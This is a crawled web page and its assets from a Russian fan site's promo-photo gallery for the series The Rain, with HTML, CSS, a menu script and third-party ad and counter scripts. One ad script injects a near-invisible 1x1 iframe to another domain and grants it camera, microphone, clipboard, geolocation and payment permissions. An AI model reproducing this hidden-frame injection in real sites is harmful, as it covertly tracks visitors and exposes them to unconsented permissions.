

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://theraintv.ru/photo/wgallery_view.php?gallery=promo&page=1&sort=5&image=theraintv.ru_006
body_size: 3158
content:
<!doctype html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css" />    
<meta name="viewport" content="width=device-width"> 
    

<meta name="description" content="Коллекция фотографий TheRaintv.ru - Промо фото сериала Дождь / The Rain от Netflix >>> , 1 страница">   

<title>Промо фото сериала Дождь / The Rain от Netflix >>> , 1 страница</title>


   

</head>




<body>
    
<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav">
            <ul class="menu header__menu">
				<li><a href="../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
				<li><a href="../see_online/1_season/0101.php" class="menu__item"><strong>СМОТРЕТЬ С 1 СЕРИИ</strong></a></li>
                <li><a href="../season_1.php" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="../season_2.php" class="menu__item"><strong>2 СЕЗОН</strong></a></li>
                <li><a href="../season_4.php" class="menu__item"><strong>3 СЕЗОН</strong></a></li>
                <li><a href="../season_4.php" class="menu__item">4 СЕЗОН</a></li>
                <li><a href="../hero.php" class="menu__item"><strong>АКТЕРЫ</strong></a></li>
                <li><a href="../recomenduem.php" class="menu__item"><strong>СОВЕТУЕМ</strong></a></li>
                <li><a href="https://vk.com/serial0man" target="_blank" class="menu__item">Мы в ВК</a></li>
                <li><a href="https://t.me/serial0man3" target="_blank" class="menu__item">Наш Telegram</a></li>
            </ul>
        </nav>  
    </div>
</header>    
    
    
<div class="wrapper">
  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr class="logo">
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="629" height="118"><a href="../"><img src="../images/site/logo1.jpg" alt="Сериал Дождь / The Rain, 2018" width="629" height="118" border="0"/></a></td>
                          <td><table width="181" border="0" align="right" cellpadding="3" cellspacing="3"  class="hide-on-mobile">
                            <tr>
                              <td width="87" height="37" align="center" class="menu"><a href="https://vk.com/serial0man" target="_blank"><img src="../images/vk.gif" width="85" height="85" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center" class="menu"><a href="https://t.me/serial0man3" target="_blank"><img src="../images/telega.gif" width="85" height="84" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../index.php"><strong>ГЛАВНАЯ</strong></a></td>
						   <td align="center" class="menu"><a href="../hero.php"><strong>АКТЕРЫ</strong></a></td>
						   <td align="center" class="menu"><a href="../see_online/1_season/0101.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../recomenduem.php"><strong>СТАТЬИ</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_1.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_2.php"><strong>2 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_3.php"><strong>3 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td class="small"><div align="center"><b><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></b></div></td>
                                </tr> 
                                <tr>
                                  <td align="center">  
                                      
                                  <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                      
                                      
 </td>
                      </tr>
                            </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://theraintv.ru/">Сериал Дождь</a> >>> <a
    href="wgallery_list.php?gallery=promo&page=1&sort=5">
    Промо фото сериала Дождь / The Rain от Netflix</a> >>> Файл theraintv.ru_006.jpg >>> Размер: 1366x768px, 80kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>531</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>05.05.2019 18:33:47</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/promo/theraintv.ru_006.jpg" target="_blank"><img
    src="images_large/promo/theraintv.ru_006.jpg"
    width="977" height="550" border="0"
    alt=" (1366x768, 80 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=theraintv.ru_024"><<
    Предыдущее</a> ::</span></b>
<span class="normal">
    Изображение<b> 31</b> из <b>36  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=theraintv.ru_009"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="right">
                  
                    <script src="https://yastatic.net/share2/share.js"></script>
                    <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                 
                </td>
            </tr>
            <tr>
              <td align="center"  class="small"><b>  </b></td>
            </tr>
            <tr>
              <td align="right"><div align="left"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</div></td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table> 
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            
        
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Дождь&raquo; /  &laquo;The Rain&raquo; от Netflix, 3 сезона, 2018-2020 годы. Официально закончен 3-им сезоном, который вышел в 2020 году</i></td>
      </tr>
    </tbody>
  </table>
</div> 
     
    
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script> 
<script src="../files/burger.js"></script>       
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53551114, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53551114" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    
 
<script src="https://videocdnshop.com/advers.js"></script>      

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theraintv.ru/style.css
body_size: 1576
content:
html {
position: relative;
}

html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
        background-color: #000000;
	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #0e2133;
}
.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #0e2133;
}



.widthalox img {
height: 1px;
width: 733px;  
}


header {
	display: none;
}

.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #090b0c;
}

 
.logo {background-image: url("images/site/logo.jpg"); 
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #e5c02d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e5c02d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ca3427;
}

A:Visited {
; Text-Decoration: None;
; Color: #ca3427;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.0em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #78e4e5; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}


/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 1.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}
 
.series { 
}


--- FILE ---
content_type: text/css
request_url: https://theraintv.ru/style_small.css
body_size: 2760
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1030;
	max-width: 995;
        background-color: #000000;
	width: 1010px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #0e2133;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #0e2133;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #090b0c;
}

.logo {background-image: url("images/site/logo_s.jpg");
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.25em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.03em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.9em;
}

.normalcolor {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
	color:#5a0303; 
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #e5c02d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e5c02d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ca3427;
}

A:Visited {
; Text-Decoration: None;
; Color: #ca3427;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #78e4e5; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }


.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}
.da-list__title {
    font-size: 33px !important;
}
 

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
 
header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px; /* высота шапки */
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block; /*скрыть горизонтальное меню с виду для узких экранов */
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 35px;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000; /*цвет вертикального меню */
    box-shadow: #ccc;
	opacity: 0.84; /*прозрачность вертикального меню */
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease; /*анимацию плавного выдвижения вертикального меню справа */
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 23px;
    font-size: 28px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px; /* расположение значка бургер меню относительно верха и горизонтали */
    width: 100px;
    height: 90px;
	/* background: #ffffff; */
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 13px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff; /* цвет иконки бургера*/
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span { /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Начало */
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
} /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Конец */

header {
	height: 60px; /* высота шапки для мобильной версии */
}
 
.fixed-pade {
    overflow: hidden; /*запрещаем прокручивание страницы при открытом меню*/
}


}

/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*	height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 2.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}

.aloxatrans {
transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=aVfXnpGdpi0wJ9m3HokeNJ9wKJHyVhJw&blogpostid=551071867&time=1768802329860
body_size: 150
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=1d2f3c2d62ae0099665260bb7fea701f&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D551071867%26token%3DaVfXnpGdpi0wJ9m3HokeNJ9wKJHyVhJw%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 648
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://monday19002.videocdnmetrika33.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://theraintv.ru/files/burger.js
body_size: 241
content:
$(document).ready(function() {
	$('.menu-burger__header').click(function(){
        $('.menu-burger__header').toggleClass('open-menu');
        $('.header__nav').toggleClass('open-menu');
        $('body').toggleClass('fixed-page');
	});
});